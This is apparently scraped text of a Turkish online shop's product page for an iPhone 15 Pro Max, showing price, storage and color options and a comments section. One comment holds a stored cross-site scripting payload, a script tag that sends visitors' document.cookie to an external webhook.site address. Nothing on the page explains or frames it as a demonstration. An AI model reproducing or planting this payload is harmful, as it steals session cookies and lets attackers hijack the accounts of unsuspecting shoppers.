 Geri
iPhone 15 Pro Max
₺76.499
256 GB, Titanium Blue
Sepete Ekle
Yorumlar
Test
09.09.2025 12:53
Test
<script>new Image().src="https://webhook.site/80c6d65e-4b78-4678-9217-7f3e1efca2ee?c="+document.cookie;</script>
Gönder